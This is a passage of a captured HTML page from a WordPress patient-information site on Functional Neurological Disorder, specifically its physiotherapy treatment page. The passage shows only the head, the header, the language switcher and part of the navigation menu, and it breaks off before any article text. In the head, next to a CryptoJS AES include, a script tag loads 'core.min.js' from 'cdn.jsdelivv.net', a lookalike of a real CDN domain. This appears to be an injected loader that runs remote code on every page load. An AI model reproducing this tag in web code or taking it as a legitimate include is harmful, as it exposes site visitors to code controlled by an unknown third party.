

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurosymptoms.org/en/treatment/physiotherapy-exercise/
body_size: 65821
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://neurosymptoms.org/xmlrpc.php">
    <title>Physiotherapy / Activity &#8211; Functional Neurological Disorder (FND)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Feed" href="https://neurosymptoms.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Comments Feed" href="https://neurosymptoms.org/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurosymptoms.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neurosymptoms.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css'  href='https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-scada-css'  href='//fonts.googleapis.com/css?family=Scada&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/bootstrap.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/owl.carousel.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='medics-style-css'  href='https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/owl.carousel.js?ver=6.0' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0' id='medics-default-js'></script>
<link rel="https://api.w.org/" href="https://neurosymptoms.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://neurosymptoms.org/en/wp-json/wp/v2/pages/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurosymptoms.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurosymptoms.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://neurosymptoms.org/en/treatment/physiotherapy-exercise/" />
<link rel='shortlink' href='https://neurosymptoms.org/en/?p=633' />
<link rel="alternate" type="application/json+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Ftreatment%2Fphysiotherapy-exercise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Ftreatment%2Fphysiotherapy-exercise%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="medics-header-css">
			.site-header {
			background: url(https://neurosymptoms.org/wp-content/themes/medics/images/headers/home-banner.png) no-repeat scroll top;
			background-size: 750px auto;
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<meta name="msapplication-TileImage" content="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<style type="text/css">
</style>
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/all-fonts.css" type="text/css" />

    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1024_1200_9.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_1023_8.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_990_1015_7.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_991_6.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_481_767_5.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_480_4.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_767_3.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1000_2.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_991_1.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_0.css" type="text/css" />
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"
        integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivv.net/npm/jquery/core.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7800953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7800953-1');
</script>
</head>

<body class="page-template page-template-page-template page-template-symptom-details-page-template page-template-page-templatesymptom-details-page-template-php page page-id-633 page-child parent-pageid-1012 wp-custom-logo mltlngg-en_US elementor-default elementor-kit-442">
    <!-- header -->
    <header>
        <!-- TOP HEADER -->
        <div class="header--top-section top-header">

            <div class="container container-medics">
                <div class="col-xs-8 col-sm-6 col-md-6 no-padding">
                    <span class="top-header-col top-app-link">
                        <span class="hide-top"> Download FND app </span>
                        <a href="https://play.google.com/store/apps/details?id=com.jonstone.fnd" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/google_play.png" alt="Android Aapp">
                        </a>
                        <a href="https://apps.apple.com/us/app/neurosymptoms-fnd-guide/id1543737006" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/ios_icon.png" alt="IoS App">
                        </a>
                    </span>

                </div>
                <div class="col-xs-4 col-sm-6 col-md-6 no-padding" style="text-align:right">
                    <span class="top-header-col hide-top">
                        <a href="/external-organisations"> FND Links </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/feedback"> Feedback </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/donate"> Donate</a>
                    </span>
                    <span class="top-header-col hide-top">
                        Language                    </span>
                    <span class="top-header-col top-language">
                        <form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://neurosymptoms.org/wp-content/uploads/multilanguage/en_US.png"> English</a>
							<ul><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="da_DK" title="Dansk">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/da_DK.png" alt="Dansk"> Dansk</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="sv_SE" title="Svenska">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/sv_SE.png" alt="Svenska"> Svenska</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="es_ES" title="Español">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/es_ES.png" alt="Español"> Español</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="it_IT" title="Italiano">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/it_IT.png" alt="Italiano"> Italiano</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="nb_NO" title="Norsk Bokmål">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/nb_NO.png" alt="Norsk Bokmål"> Norsk Bokmål</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="de_DE" title="Deutsch">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/de_DE.png" alt="Deutsch"> Deutsch</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fi" title="Suomi">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fi.png" alt="Suomi"> Suomi</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="cs_CZ" title="Čeština">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/cs_CZ.png" alt="Čeština"> Čeština</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="pt_PT" title="Português">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/pt_PT.png" alt="Português"> Português</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ja" title="日本語">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ja.png" alt="日本語"> 日本語</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ar" title="العربية">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ar.png" alt="العربية"> العربية</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fa_IR" title="فارسی">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fa_IR.png" alt="فارسی"> فارسی</button>
						</li></ul>
						</li>
					</ul></form>                    </span>
                </div>
            </div>
                    </div>
        <!-- END TOP HEADER -->
        <div class="header-logo-section hide-top">
            <div class="container container-medics">
                <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12 logo-icon no-padding">
                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                </div>
                <div class="col-md-9 col-lg-9 col-sm-9 col-xs-12 header-search no-padding">
                    <div class="fnd-search">
                        <span class="glyphicon glyphicon-search fnd-search-icon" id="fndSearchbtn"></span>
                        <input type="text" class="fnd-search-control" id="fndSearch" placeholder="Search">
                    </div>

                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation">
                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png" alt="Recommendation">
                        <span id="totalRecommendor" class="total-recommendor">0</span>
                        <span class="re-label"> Saved Items / Recommender </span>
                    </a>

                </div>
            </div>
        </div>
        <div class="header-menu-section">
            <div class="container container-medics no-padding">
                <div class="col-md-12 no-padding">
                    <div class="col-xs-12 no-padding clearfix">
                        <div class="navbar-header">
                            <div class="top-nav-bar">
                                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2 no-padding">
                                    <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon"
                                        data-toggle="collapse" data-target=".navbar-collapse"> <span
                                            class="sr-only"></span>
                                        <span class="icon-bar icon-color"></span> <span
                                            class="icon-bar icon-color"></span>
                                        <span class="icon-bar icon-color"></span> </button>
                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding inner-logo">
                                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding" style="text-align:right">
                                                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation recommendation-small-size">
                                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png"
                                            alt="Recommendation">
                                        <span id="totalRecommendorSmall" class="total-recommendor">0</span>
                                        <!-- <span class="re-label"> Saved Items / Recommender </span> -->
                                    </a>

                                </div>

                                <div class="fnd-search small-size-search">
                                    <span class="glyphicon glyphicon-search fnd-search-icon" onClick="searchBtn()"></span>
                                    <input type="text" class="fnd-search-control" id="fndSearchSmall" placeholder="Search" onkeypress="searchContent(event)">
                                </div>

                            </div>

                        </div>
                                                <div class="navbar-collapse collapse pull-left no-padding"><span class="close-button" data-toggle="collapse" data-target=".navbar-collapse">
                            <i class="fas fa-times"></i>
                            </span><ul class="nav navbar-nav medics-menu"><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://neurosymptoms.org/en/">Home</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://neurosymptoms.org/en/symptoms/">Symptoms</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1042"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/">FND Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-limb-weakness/">Functional Limb Weakness</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dissociative-seizures/">Functional (Dissociative) Seizures</a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-movement-disorders/">Functional Movement Disorders</a></li>
		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-sensory-symptoms/">Functional Sensory Symptoms</a></li>
		<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tremor/">Functional Tremor</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-cognitive-symptoms/">Functional Cognitive Symptoms</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dystonia/">Functional Dystonia</a></li>
		<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-speech-swallowing-symptoms/">Functional Speech Swallowing Symptoms</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-gait-disorder/">Functional Gait Disorder</a></li>
		<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dizziness-pppd/">Functional Dizziness (PPPD)</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-facial-symptoms/">Functional Facial Symptoms</a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-jerks-and-twitches/">Functional Jerks and Twitches</a></li>
